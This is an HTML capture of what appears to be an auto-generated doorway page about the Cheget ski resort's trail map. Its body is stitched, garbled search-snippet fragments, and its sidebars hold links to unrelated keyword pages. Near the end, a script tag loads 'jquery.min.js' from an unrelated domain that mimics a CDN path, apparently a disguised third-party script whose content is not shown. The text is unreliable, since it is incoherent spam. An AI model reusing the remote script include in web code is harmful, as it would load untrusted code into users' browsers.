

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-shema-cheget.html
body_size: 2748
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема чегет - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема чегет</h2>
                            </header>
                            <p>Горнолыжный комплекс «Чегет» начал свою работу в середине 20 века.  Также есть отдельная схема фрирайдовых маршрутов с Чегета, для поиска. В Приэльбрусье две основные зоны катания: Эльбрус-Азау и Чегет. Горнолыжные трассы  Общая схема трасс и подъемников курорта Приэльбрусья. Схема трасс горнолыжного курорта Приэльбрусье: трассы, подъемники, описание трасс.  Загрузите приложение "Эльбрус-Чегет - горный курорт". Чегет от А до Я: карта гостиниц и зон катания, склоны и трассы, подъемники и абонементы. Яркие фото и видео. Отзывы туристов-горнолыжников. 11 апр 2007  Эта статья для тех, кто никогда не был на Чегете. То есть на одной из  сделал правильный выбор: стоит ехать ему на Чегет или лучше в другое место?  дадут буржины людЯм спускаться по след схеме. На данный момент трассы Чегета являются самыми знаменитыми и не простыми для любительских  План-схема подъемников и трасс ГК "Чегет". Гора Чегет, Баксанская долина - фото: схема подъемников на Чегете - просмотрите достоверные фото и видео (1 227) объекта Гора Чегет. Данная статья, не является путеводителем райдера по склонам Чегета. Ее цель  (Римские цифры в скобках - номер "доски" по схеме "зон досок"). 
Чегет - один из самых знаменитых на Кавказе горнолыжных курортов, который был популярен еще во времена СССР. Он же - самый экстремальный. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-prezentaciya-iz-chego-sostoyat-veschestva-2-klass.html">Презентация из чего состоят вещества 2 класс</a></li>
                                <li><a href="ut2-chaykovskiy-schelkunchik-balet-skachat-besplatno-mp3.html">Чайковский щелкунчик балет скачать бесплатно mp3</a></li>
                                <li><a href="ut2-morskie-dyavoly-smerch-3-sudby-2-podshefnaya.html">Морские дьяволы смерч 3 судьбы 2 подшефная</a></li>
                                <li><a href="ut2-gost-na-slivki-syre.html">Гост на сливки сырье</a></li>
                                <li><a href="ut2-simpsony-shemy.html">Симпсоны схемы</a></li>
                                <li><a href="ut2-1s-programmirovanie-knigi.html">1с программирование книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-programmu-adobe-illustrator-cc.html">Скачать программу adobe illustrator cc</a></li>
                                            <li><a href="ut2-biografiya-balmont-kratkoe-soderzhanie.html">Биография бальмонт краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-raspisanie-etk-22.html">Расписание этк 22</a></li>
                                            <li><a href="ut2-chit-kody-na-igru-terrariya-na-android.html">Чит коды на игру террария на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-asus-eee-pc-1003hag-drayvera-windows-7.html">Asus eee pc 1003hag драйвера windows 7</a></li>
                                            <li><a href="ut2-rhl-oficialnyy-sayt.html">Rhl официальный сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-gost-klinya-plastikovye.html">Гост клинья пластиковые</a></li>
                                            <li><a href="ut2-ringtony-epidemiya.html">Рингтоны эпидемия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
